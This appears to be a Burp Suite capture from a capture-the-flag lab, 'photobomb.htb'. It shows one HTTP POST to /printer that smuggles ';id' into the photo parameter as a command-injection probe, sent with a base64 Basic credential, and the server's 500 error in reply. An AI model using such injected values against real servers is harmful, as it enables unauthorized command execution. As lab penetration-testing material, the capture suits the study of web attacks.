 Send
Cancel
< >
Target: http://photobomb.htb
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg;id&filetype=jpg&dimensions=3000x2000
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Jan 2023 11:47:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.
INSPECTOR